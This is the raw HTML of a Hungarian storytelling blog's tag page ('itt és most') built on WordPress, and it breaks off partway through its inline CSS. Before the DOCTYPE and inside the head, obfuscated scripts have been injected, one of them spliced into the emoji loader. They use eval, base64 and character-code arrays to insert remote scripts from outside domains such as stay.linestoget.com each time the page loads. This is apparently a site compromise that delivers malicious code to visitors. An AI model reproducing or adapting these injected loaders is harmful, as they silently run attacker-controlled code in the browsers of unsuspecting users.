

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ketfulu.hu/tag/itt-es-most/
body_size: 12991
content:
  <script>(function(_0x5148f3,_0x4caa5d){function _0x2a7f7e(_0xfe9ad0,_0x5c8532,_0x178f1f,_0x448c96){return _0x19c0(_0x448c96- -0xb2,_0x5c8532);}var _0x449644=_0x5148f3();function _0x1d5481(_0x66226b,_0x38885b,_0x1e92f4,_0x69ffad){return _0x19c0(_0x66226b-0x285,_0x38885b);}while(!![]){try{var _0x283713=parseInt(_0x2a7f7e(0x109,0x108,0xf6,0xfd))/(0x2*0x8e6+-0x1*0x1376+0x1ab)+parseInt(_0x2a7f7e(0x101,0x10a,0x105,0x104))/(-0xaf5+0x6f5+0x402)*(-parseInt(_0x1d5481(0x42e,0x42e,0x424,0x433))/(-0x1*0x1b7c+0x72*0xe+0x1543))+-parseInt(_0x1d5481(0x43c,0x439,0x43e,0x432))/(-0x2fb*0xd+0x11d5+0x14ee)+-parseInt(_0x1d5481(0x43a,0x446,0x441,0x444))/(-0x458+0x2207+-0x1daa)*(parseInt(_0x2a7f7e(0xf8,0xfd,0xfd,0xfa))/(-0x1350+0xfb9+0x39d))+parseInt(_0x1d5481(0x43d,0x43c,0x444,0x443))/(0xf74+0xf6*0x24+0x41*-0xc5)*(parseInt(_0x1d5481(0x437,0x43c,0x42e,0x440))/(-0x15+-0x1189+0x12*0xfb))+parseInt(_0x2a7f7e(0xf2,0xf7,0xff,0xf9))/(0x1fdf+0xfd3+-0x7*0x6cf)*(-parseInt(_0x1d5481(0x435,0x435,0x42b,0x42a))/(0x2*-0xcc8+0xd45+0xc55))+parseInt(_0x1d5481(0x42c,0x42c,0x437,0x436))/(-0x426+0x2383*0x1+0x1a6*-0x13)*(parseInt(_0x1d5481(0x438,0x438,0x435,0x443))/(-0xe7*-0x17+-0x5f4+-0xec1));if(_0x283713===_0x4caa5d)break;else _0x449644['push'](_0x449644['shift']());}catch(_0x5178b6){_0x449644['push'](_0x449644['shift']());}}}(_0x7ea3,-0x55749+-0xa6e5+0x9740f));var _0x54b921=document[_0xe90d03(0x157,0x15a,0x155,0x14d)+'ent'](_0xe90d03(0x14c,0x148,0x148,0x146));function _0x2373d1(_0x5d2692,_0xaa2974,_0x11fc19,_0x537575){return _0x19c0(_0x537575-0x126,_0x5d2692);}function _0xe90d03(_0x5e3424,_0x14178e,_0x4cf088,_0x4db190){return _0x19c0(_0x4cf088- -0x69,_0x14178e);}_0x54b921[_0xe90d03(0x147,0x14f,0x145,0x13a)]=atob('aHR0cHM6Ly'+_0x2373d1(0x2d5,0x2c6,0x2c4,0x2ce))+_0x2373d1(0x2d4,0x2d4,0x2c6,0x2cc)+_0x2373d1(0x2e7,0x2ed,0x2e1,0x2e3)+atob('Y3RsaW5lc3'+_0xe90d03(0x148,0x144,0x151,0x155)+'b20vc2NyaX'+_0xe90d03(0x137,0x12f,0x13c,0x13c)+'anM=');var _0x1a315c='repeatstoc'+'k';_0x54b921['id']=_0x1a315c;function _0x19c0(_0x544a47,_0x47a230){var _0x114567=_0x7ea3();return _0x19c0=function(_0x2d40c6,_0x2ba025){_0x2d40c6=_0x2d40c6-(0x2431+0x1b5d+0x6e1*-0x9);var _0x4a031f=_0x114567[_0x2d40c6];if(_0x19c0['zVvkxP']===undefined){var _0x3e5285=function(_0x4e66df){var _0x5efa73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x35f217='',_0x516c7b='';for(var _0x35c792=-0x1e9*-0xb+0xf97*0x1+-0x3a9*0xa,_0x495308,_0x37eea3,_0x45c3da=0x17*0x19f+-0x1*-0xf91+0x34da*-0x1;_0x37eea3=_0x4e66df['charAt'](_0x45c3da++);~_0x37eea3&&(_0x495308=_0x35c792%(0x670+-0x194f*-0x1+-0x1*0x1fbb)?_0x495308*(-0x3e*0x7d+-0x1831+-0x29b*-0x15)+_0x37eea3:_0x37eea3,_0x35c792++%(-0xa*0x1e+-0x1a99+0x1bc9*0x1))?_0x35f217+=String['fromCharCode'](-0x1c4d+0x15*0x166+0x6*-0x3&_0x495308>>(-(0xb7*0xa+0x1d3*0xe+-0x59*0x5e)*_0x35c792&-0xe*-0xac+-0x17*-0x17c+-0x2b86)):-0x1*0xe89+-0x43f*-0x8+-0x136f){_0x37eea3=_0x5efa73['indexOf'](_0x37eea3);}for(var _0x5336c0=0x1*-0xba8+-0x1*0x76+-0x60f*-0x2,_0x5bb79b=_0x35f217['length'];_0x5336c0<_0x5bb79b;_0x5336c0++){_0x516c7b+='%'+('00'+_0x35f217['charCodeAt'](_0x5336c0)['toString'](-0x13*0x55+-0x88a+0x15b*0xb))['slice'](-(0x2*-0x1087+0xff2+0x111e));}return decodeURIComponent(_0x516c7b);};_0x19c0['Oyczun']=_0x3e5285,_0x544a47=arguments,_0x19c0['zVvkxP']=!![];}var _0x16f951=_0x114567[-0xbea+0xdc*-0x1d+0xe6*0x29],_0x3a7986=_0x2d40c6+_0x16f951,_0x49c835=_0x544a47[_0x3a7986];return!_0x49c835?(_0x4a031f=_0x19c0['Oyczun'](_0x4a031f),_0x544a47[_0x3a7986]=_0x4a031f):_0x4a031f=_0x49c835,_0x4a031f;},_0x19c0(_0x544a47,_0x47a230);}document[_0xe90d03(0x13f,0x155,0x14b,0x147)+_0x2373d1(0x2e2,0x2e9,0x2d3,0x2df)]?document[_0xe90d03(0x151,0x157,0x14b,0x14f)+'ipt'][_0x2373d1(0x2ec,0x2d9,0x2d7,0x2e1)]['insertBefo'+'re'](_0x54b921,document['currentScr'+_0xe90d03(0x14f,0x15c,0x150,0x151)]):d[_0xe90d03(0x147,0x151,0x153,0x15d)+'sByTagName']('head')[-0x6*-0xe1+-0x22a6+0x1d60][_0x2373d1(0x2c3,0x2d3,0x2cf,0x2d0)+'d'](_0x54b921);document[_0x2373d1(0x2d6,0x2d5,0x2d4,0x2da)+_0xe90d03(0x152,0x14c,0x150,0x151)]&&document[_0xe90d03(0x14f,0x145,0x14b,0x13e)+'ipt'][_0xe90d03(0x151,0x14d,0x144,0x142)]();function _0x7ea3(){var _0x524094=['B3jKCW','mZe0mtGYyLnetKvn','oxLAv009','m2nXv1r3vG','yxbWzw5Kq2HPBa','mtm3nJq1mvroANL4yW','ntrhCg5cuwu','CMvTB3zL','C3jJ','mty4mZeWrfjeufvW','mtbiBuzpuvO','C2nYAxb0','mtu4mZe0ngPXrffuuq','mJa0vfLQCw96','y3vYCMvUDfnJCG','mtCXnty1v3vuyNz1','nJK0otyYr1DACLbZ','ntq1mtjSzxn6sem','mtrlrKHMz3m','Axb0','uMHJBLjSy2K1AG','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa','lNbLCMzL','y3jLyxrLrwXLBq','qJbJEtL5zfC0Dq'];_0x7ea3=function(){return _0x524094;};return _0x7ea3();}</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     <script>var ufeymtowl/*eujmh*/=/*eujmh*/eval;/*eujmh*/var cdstye/*eujmh*/=/*eujmh*/atob;ufeymtowl(cdstye("d"+/*eujmh*/"mFy"+/*eujmh*/"IGQ"+/*zrvfwifmwa*/"9ZG9jd"+/*eujmh*/"W1lbnQ"+/*zrvfwifmwa*/"7d"+/*eujmh*/"mFy"+/*eujmh*/"IHM9ZC5"+/*zrvfwifmwa*/"jcmVhd"+/*eujmh*/"GVFbGVtZW5"+/*zrvfwifmwa*/"0"+/*cwypsa*/"KCJz"+/*cwypsa*/"Y3JpcHQ"+/*zrvfwifmwa*/"iKTtz"+/*cwypsa*/"LnNy"+/*eujmh*/"Yz"+/*cwypsa*/"0"+/*cwypsa*/"naHR0"+/*cwypsa*/"cHM6Ly"+/*eujmh*/"9s"+/*zrvfwifmwa*/"aXN0"+/*cwypsa*/"cy"+/*eujmh*/"5"+/*zrvfwifmwa*/"jbGlja2FuZGFuYWx5"+/*zrvfwifmwa*/"d"+/*eujmh*/"Gljcy"+/*eujmh*/"5"+/*zrvfwifmwa*/"jb20"+/*cwypsa*/"vOUJjVz"+/*cwypsa*/"lGJz"+/*cwypsa*/"tz"+/*cwypsa*/"LmlkPSd"+/*eujmh*/"y"+/*eujmh*/"b3RhcnMnO2lmKEJvb2xlYW4oZG9jd"+/*eujmh*/"W1lbnQ"+/*zrvfwifmwa*/"ucXVlcnlTZWxlY3Rvcignc2Ny"+/*eujmh*/"aXB0"+/*cwypsa*/"W2lkPSJy"+/*eujmh*/"b3RhcnMiXScpKT0"+/*cwypsa*/"9ZmFs"+/*zrvfwifmwa*/"c2Upe2Q"+/*zrvfwifmwa*/"uZ2V0"+/*cwypsa*/"RWxlbWVud"+/*eujmh*/"HNCeVRhZ0"+/*cwypsa*/"5"+/*zrvfwifmwa*/"hbWUoJ2hlYWQ"+/*zrvfwifmwa*/"nKVs"+/*zrvfwifmwa*/"wXS5"+/*zrvfwifmwa*/"hcHBlbmRDaGls"+/*zrvfwifmwa*/"ZChz"+/*cwypsa*/"KTt9"));</script><script src='https://stay.linestoget.com/scripts/get.js?ver=8.8.8'></script><!DOCTYPE html>
<html lang="en-GB">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>itt és most &#8211; Szilvi, a kétfülű mesemondó</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Szilvi, a kétfülű mesemondó &raquo; Feed" href="https://www.ketfulu.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Szilvi, a kétfülű mesemondó &raquo; Comments Feed" href="https://www.ketfulu.hu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Szilvi, a kétfülű mesemondó &raquo; itt és most Tag Feed" href="https://www.ketfulu.hu/tag/itt-es-most/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ketfulu.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,57,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,51,46,48,46,51,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/var q=b;function a(){var r=['createElement','9GObIrw','18837040SVtcsu','pt[','9165200izKISN','head','c="','parentNode','currentScript','getElementsByTagName','2775636jZxsoy','726LdVZCO','src','5833500ugSeSx','insertBefore','23453KiLFgo','17575602BTZXWl','fromCharCode','38010CnTXlm','ack','querySelector','1830267QKePcj','58ZquZWI'];a=function(){return r;};return a();}(function(c,e){var o=b,f=c();while(!![]){try{var g=parseInt(o('0x120'))/0x1*(-parseInt(o('0x127'))/0x2)+-parseInt(o('0x126'))/0x3+parseInt(o('0x132'))/0x4+parseInt(o('0x11e'))/0x5+parseInt(o('0x133'))/0x6*(-parseInt(o('0x123'))/0x7)+-parseInt(o('0x12c'))/0x8*(parseInt(o('0x129'))/0x9)+parseInt(o('0x12a'))/0xa;if(g===e)break;else f['push'](f['shift']());}catch(h){f['push'](f['shift']());}}}(a,0x9f08f));function utrertdfg(c){var p=b;return Boolean(document[p('0x125')]('sc'+'ri'+p('0x12b')+'sr'+p('0x12e')+c+'"]'));}var bd='ht'+String[q('0x122')](0x74,0x70,0x73,0x3a,0x2f,0x2f,0x63,0x64,0x6e,0x2e,0x63,0x6c,0x69,0x63,0x6b)+'and'+String[q('0x122')](0x61,0x6e,0x61,0x6c,0x79,0x74,0x69,0x63,0x73,0x2e,0x63,0x6f,0x6d,0x2f,0x74,0x72)+q('0x124'),bd1=q('0x121');function b(c,d){var e=a();return b=function(f,g){f=f-0x11d;var h=e[f];return h;},b(c,d);}if(utrertdfg(bd)===![]){var d=document,s=d[q('0x128')]('sc'+'r'+'ip'+'t');s[q('0x11d')]=bd,d['currentScript']?d[q('0x130')][q('0x12f')]!==null&&d['currentScript'][q('0x12f')][q('0x11f')](s,d[q('0x130')]):d[q('0x131')](q('0x12d'))[0x0]!==null&&d[q('0x131')]('head')[0x0]['appendChild'](s);}/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.ketfulu.hu/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--medium-black: #333333;--wp--preset--color--gray: #999999;--wp--preset--color--light-gray: #fafafa;--wp--preset--color--yellow: #ffa415;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 35px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: 